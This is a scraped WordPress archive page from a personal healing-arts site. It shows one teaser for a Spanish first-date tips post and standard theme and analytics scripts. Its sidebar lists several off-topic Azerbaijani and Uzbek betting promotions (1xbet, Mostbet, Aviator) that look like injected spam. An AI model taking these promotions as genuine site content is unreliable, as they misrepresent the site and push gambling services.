

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mattahern.com/category/flirt-web-2/
body_size: 8976
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>flirt web</title>
<meta name="robots" content="noodp, noydir" />
<link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/style.css?041711-233931" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/custom/layout.css?110714-220719" type="text/css" media="screen, projection" />
<!--[if lte IE 8]><link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/lib/css/ie.css?041711-234215" type="text/css" media="screen, projection" /><![endif]-->
<link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/custom/custom.css?100511-200958" type="text/css" media="screen, projection" />
<link rel="shortcut icon" href="http://www.mattahern.com/wp-content/uploads/2012/09/MA-Favicon-Square.png" />
<link rel="canonical" href="http://www.mattahern.com/category/flirt-web-2/" />
<link rel="alternate" type="application/rss+xml" title="Matt Ahern RSS Feed" href="http://www.mattahern.com/feed/" />
<link rel="pingback" href="http://www.mattahern.com/xmlrpc.php" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mattahern.com/xmlrpc.php?rsd" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Matt Ahern &raquo; flirt web Category Feed" href="http://www.mattahern.com/category/flirt-web-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.mattahern.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.mattahern.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.mattahern.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='digg-digg-css' href='http://www.mattahern.com/wp-content/plugins/digg-digg/css/diggdigg-style.css?ver=5.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='acx_fsmi_styles-css' href='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/css/style.css?v=4.3.4&#038;ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://www.mattahern.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/jquery-updater/js/jquery-3.6.4.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.0.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"http:\/\/www.mattahern.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"http:\/\/www.mattahern.com\/wp-json\/wordpress-popular-posts","ID":0,"token":"e29652b566","lang":0,"debug":0}
</script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1' id='wpp-js-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/magic-action-box/assets/js/actionbox-helper.js?ver=2.17.2' id='mab-actionbox-helper-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="http://www.mattahern.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.mattahern.com/wp-json/wp/v2/categories/80" /><script type="text/javascript" src="http://www.mattahern.com/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.6"></script>
<script type="text/javascript">AudioPlayer.setup("http://www.mattahern.com/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.6", {width:"290",animation:"yes",encode:"yes",initialvolume:"60",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"E5E5E5",text:"333333",leftbg:"CCCCCC",lefticon:"333333",volslider:"666666",voltrack:"FFFFFF",rightbg:"B4B4B4",rightbghover:"999999",righticon:"333333",righticonhover:"FFFFFF",track:"FFFFFF",loader:"009900",border:"CCCCCC",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 32px; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-37355576-1']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
</head>
<body class="custom cat_flirt-web-2">
<div id="container">
<div id="page">
<ul class="menu">
<li class="tab tab-home"><a href="http://www.mattahern.com">Home</a></li>
<li class="tab tab-1"><a href="http://www.mattahern.com/about-me/" title="">About</a></li>
<li class="tab tab-2"><a href="http://www.mattahern.com/whatido/" title="Work with Me">Work with Me<!--[if gte IE 7]><!--></a><!--<![endif]-->
<!--[if lte IE 6]><table><tr><td><![endif]-->
<ul class="submenu submenu-1">
<li class="item item-1"><a href="http://www.mattahern.com/whatido/private-sessions/" title="Breathwork Healing Sessions">Healing Breathwork</a></li>
<li class="item item-2"><a href="http://www.mattahern.com/whatido/healing-yoga/" title="Healing Yoga">Healing Yoga</a></li>
<li class="item item-3"><a href="http://www.mattahern.com/whatido/classes/" title="Healing Classes">Classes</a></li>
<li class="item item-4"><a href="http://www.mattahern.com/whatido/gardens/" title="the Garden artist">Gardens</a></li>
</ul>
<!--[if lte IE 6]></td></tr></table></a><![endif]-->
</li>
<li class="tab tab-3"><a href="http://www.mattahern.com/tour/" title="">Events</a></li>
<li class="tab tab-4"><a href="http://www.mattahern.com/music/" title="Music">Music</a></li>
<li class="tab tab-5"><a href="http://www.mattahern.com/stay-in-touch/" title="Get Free Updates...">Free Stuff</a></li>
<li class="tab tab-6"><a href="http://www.mattahern.com/contact/" title="Contact">Contact</a></li>
	<li class="cat-item cat-item-3"><a href="http://www.mattahern.com/category/blog/">Blog</a>
</li>
</ul>
	<div id="header">
		<p id="logo"><a href="http://www.mattahern.com">Matt Ahern</a></p>
	</div>
	<div id="content_box">
		<div id="content" class="hfeed">

			<div id="archive_intro">
				<h1>flirt web</h1>
			</div>
			<div class="teasers_box top">

			<div class="teaser post-449 post type-post status-publish format-standard hentry category-flirt-web-2" id="post-449">
<h2 class="entry-title"><a href="http://www.mattahern.com/2022/03/5-consejos-para-tener-una-primera-cita-sin-estres-2/" rel="bookmark" title="Permanent link to 5 Consejos Para Tener Una Primera Cita Sin Estres.">5 Consejos Para Tener Una Primera Cita Sin Estres.</a></h2>
<abbr class="teaser_date published" title="2022-03-15">March 15, 2022</abbr>

				<div class="format_teaser entry-content">
				</div>
<a class="teaser_link" href="http://www.mattahern.com/2022/03/5-consejos-para-tener-una-primera-cita-sin-estres-2/" rel="nofollow">Read the full article &rarr;</a>
			</div>

			</div>

		</div>

		<div id="sidebars">
			<div id="sidebar_1" class="sidebar">
				<ul class="sidebar_list">
<li class="widget widget_text" id="text-9">			<div class="textwidget"><a title="Get Free Updates…" href="http://www.mattahern.com/stay-in-touch/"><img class="alignleft size-full wp-image-117" title="Get Creative with Tips, Art, and Updates from Matt! " src="http://www.mattahern.com/wp-content/uploads/2012/08/Get-Creative-Button-NEW.jpg" alt="" width="150" height="209" /></a>

&nbsp;

<a href="http://www.mattahern.com/the-magic-breath/"><img class="alignleft size-full wp-image-114" title="The BEST Daily Practice for Personal Well-Being!" src="http://www.mattahern.com/wp-content/uploads/2012/08/Magic-Breath-Button-for-WebsiteNEW.jpg" alt="" width="150" height="161" /></a>


</div>
		</li>
		<li class="widget widget_recent_entries" id="recent-posts-3">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-oyna-240/">Mərclər 1XBET saytında ᐉ Bukmeker və kazino 1XBET AZ</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-ci-141/">1Xbet Azerbaycan Giriş login və Qeydiyyat yukle</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-partners-24/">mostbet Azerbaycan Giriş login və Qeydiyyat yukle</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-game-iphone-140/">mostbet Aviator son onlayn qumar təcrübəsi</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-aviator-42/">Aviator oyna və qazan  Rəsmi sayti Aviator Azerbaycan</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1xbet-mobile-yukle-1xbet-apk-application-android-iphone-il%c9%99-idman-m%c9%99rcl%c9%99ri-ucun-mobil-proqramlar-1xbet-az%c9%99rbaycan-aze-1xbet-co/">1xbet Mobile Yukle 1xbet Apk &#038; Application Android, Iphone Ilə Idman Mərcləri Üçün Mobil Proqramlar 1xbet Azərbaycan Aze 1xbet Co</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1xbet-qeydiyyat-az%c9%99rbaycanda-1xbet-saytinda-qeydiyyatdan-kecin-en-yeni-must%c9%99ril%c9%99r-ucun-bonu/">1xbet Qeydiyyat Azərbaycanda 1xbet Saytında Qeydiyyatdan Keçin, En Yeni Müştərilər Üçün Bonu</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/13041/">MostBet Ethiopia roʻyxatdan oʻtish uchun bonuslarni koʻrib chiqish va mobil ilova</a>
									</li>
					</ul>

		</li>				</ul>
			</div>
		</div>
	</div>
	<div id="footer">
<div id="footer-widget-block">
	<div class="my-footer-one footer-widgets sidebar">
		<ul class="sidebar_list">
			<li class="widget widget_text" id="text-3">			<div class="textwidget"><span style="color: #b0b0b0; font-size: x-small;">© 2015 Matthew Ahern, All Rights Reserved.</span></div>
		</li>		</ul>
	</div>

	<div class="my-footer-two footer-widgets sidebar">
		<ul class="sidebar_list">
			<li class="widget widget_text" id="text-6">			<div class="textwidget"></div>
		</li><li class="widget widget_archive" id="archives-3"><h3>Archives</h3>
			<ul>
					<li><a href='http://www.mattahern.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.mattahern.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/05/'>May 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/04/'>April 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/03/'>March 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/02/'>February 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/01/'>January 2022</a></li>
	<li><a href='http://www.mattahern.com/2021/12/'>December 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/11/'>November 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/10/'>October 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/09/'>September 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/08/'>August 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/07/'>July 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/06/'>June 2021</a></li>
	<li><a href='http://www.mattahern.com/2018/02/'>February 2018</a></li>
	<li><a href='http://www.mattahern.com/2014/10/'>October 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/08/'>August 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/07/'>July 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/05/'>May 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/03/'>March 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/02/'>February 2014</a></li>
	<li><a href='http://www.mattahern.com/2013/12/'>December 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/10/'>October 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/09/'>September 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/08/'>August 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/07/'>July 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/06/'>June 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/04/'>April 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/03/'>March 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/02/'>February 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/01/'>January 2013</a></li>
	<li><a href='http://www.mattahern.com/2012/07/'>July 2012</a></li>
	<li><a href='http://www.mattahern.com/2012/06/'>June 2012</a></li>
	<li><a href='http://www.mattahern.com/2011/06/'>June 2011</a></li>
			</ul>

			</li>		</ul>
	</div>

	<div class="my-footer-three footer-widgets sidebar">
		<ul class="sidebar_list">
